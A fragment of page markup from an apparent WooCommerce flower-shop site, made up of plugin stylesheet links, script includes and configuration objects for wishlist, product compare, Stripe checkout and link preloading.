<link rel='stylesheet' id='elementor-post-42455-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42455.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42458-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42458.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42461-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42461.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42464-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42464.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42469-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42469.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42472-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42472.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42475-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42475.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42478-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42478.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45346-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45346.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-42489-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-42489.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-45344-css' href='https://gewattha.com/wp-content/uploads/elementor/css/post-45344.css?ver=1730616763' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gewattha.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/gewattha.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"LKR","symbol":"&#8360;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.8" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//gewattha.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0808cdc9c3","remove_from_wishlist_nonce":"61925829f8","reload_wishlist_and_adding_elem_nonce":"f1d0bde5b6","load_mobile_nonce":"7da7778d37","delete_item_nonce":"68a82f3ef0","save_title_nonce":"64f435f720","save_privacy_nonce":"19a6eaad9b","load_fragments_nonce":"341fb74abb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"0808cdc9c3","remove_from_wishlist_nonce":"61925829f8","reload_wishlist_and_adding_elem_nonce":"f1d0bde5b6","load_mobile_nonce":"7da7778d37","delete_item_nonce":"68a82f3ef0","save_title_nonce":"64f435f720","save_privacy_nonce":"19a6eaad9b","load_fragments_nonce":"341fb74abb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/gewattha.com","enable_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.0.1" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-after">
/* <![CDATA[ */
        jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.yith-wcwl-items-count').children('i').html( data.count );
            } );
          } );
        } );
      
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-products-compare-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_params = {"page_url":"https:\/\/gewattha.com\/compare\/","added_behavior":"","exists_item_behavior":"remove","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_checked":"<svg viewBox=\"0 0 32 32\"><path d=\"M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z\"><\/path><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc_stripe_payment_request-js-extra">
/* <![CDATA[ */
var wc_stripe_payment_request_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"247b9fc02e","shipping":"9ade63b704","update_shipping":"453e29c688","checkout":"225c27cd1f","add_to_cart":"2a5e92ce97","get_selected_product_data":"11d6c88cde","log_errors":"07115eab47","clear_cart":"f7687635c8"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/gewattha.com\/checkout-2\/","currency_code":"lkr","country_code":"LK","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"48","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Million flowers","amount":57800},{"label":"Tax","amount":0,"pending":true},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":57800},"requestShipping":true,"currency":"lkr","country_code":"LK","validVariationSelected":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.8.1" id="wc_stripe_payment_request-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"7a0d2f5775","remove_nonce":"9b08ede27e","reload_nonce":"7c892c464e","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"f91217baaa","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#8360;","thousand_sep":",","decimal_sep":".","price_decimals":2},"added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
